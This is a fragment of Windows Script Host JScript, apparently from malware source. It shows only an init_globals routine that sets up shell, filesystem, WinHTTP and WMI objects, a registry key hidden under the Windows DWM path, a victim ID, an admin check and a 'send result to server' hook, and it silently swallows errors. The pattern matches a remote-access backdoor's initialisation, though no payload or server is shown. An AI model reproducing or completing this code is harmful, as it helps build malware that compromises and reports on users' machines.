 function init_globals() {
    try {
        wsa = WScript.Arguments;
        wscript_shell = new ActiveXObject('WScript.Shell');
        shell_application = new ActiveXObject('Shell.Application');
        fso = new ActiveXObject('Scripting.FileSystemObject');
        reg_base_key = 'HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\DWM\\';
        win_http = new ActiveXObject('WinHttp.WinHttpRequest.5.1');
        wmi_obj = GetObject('winmgmts:\\\\localhost\\root\\CIMV2');
        wbem_dt = WScript.CreateObject('WbemScripting.SWbemDateTime');
        self_file = WScript.ScriptFullName;
        self_dir = extract_file_path(self_file);
        uid = get_uid();
        if (uid == "") WScript.Quit();
        admin = is_admin();
        var arch = wscript_shell.RegRead('HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Session Manager\\Environment\\PROCESSOR_ARCHITECTURE');
        if (arch.indexOf('64') != -1) sys_arch = 64;
        else sys_arch = 32;
        arch = wscript_shell.ExpandEnvironmentStrings('%PROCESSOR_ARCHITECTURE%');
        if (arch.indexOf('64') != -1) prc_arch = 64;
        else prc_arch = 32;
        srv_send_result_proc = srv_send_result;
    } catch (e) {}
}